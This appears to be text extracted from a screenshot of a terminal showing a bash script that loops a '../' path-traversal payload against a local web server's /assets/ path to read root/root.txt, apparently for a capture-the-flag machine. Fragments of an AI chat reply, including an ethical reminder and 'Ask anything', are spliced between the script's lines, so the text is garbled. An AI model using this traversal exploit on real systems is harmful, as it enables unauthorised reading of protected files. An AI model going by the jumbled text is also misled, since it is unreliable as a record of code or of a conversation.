 rosa@chemistry:~$ cat bash.sh
#!/bin/bash
Ethical Reminder:
Make sure that you are working in a legal and authorized environment, such as HT
url="http://localhost:8080"
string="../"
challenges, or bug bounty programs, where you have permission to perform penet
payload="/assets/"
activities.
file="root/root.txt" # without the first /
Let me know if you need any more help or guidance! 😊
for ((i=0; i<15; i++)); do
    payload+="$string"
    echo "[+] Testing with $payload$file"
    status_code=$(curl --path-as-is -s -o /dev/null -w "%{http_code}" "$url$payload$file")
    echo -e "\tStatus code --> $status_code"
    if [[ $status_code -eq 200 ]]; then
        curl -s --path-as-is "$url$payload$file"
Ask anything
        break
    fi
done